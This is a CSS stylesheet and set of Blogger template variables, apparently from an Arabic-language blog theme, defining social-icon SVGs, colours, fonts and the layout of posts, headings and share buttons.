.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
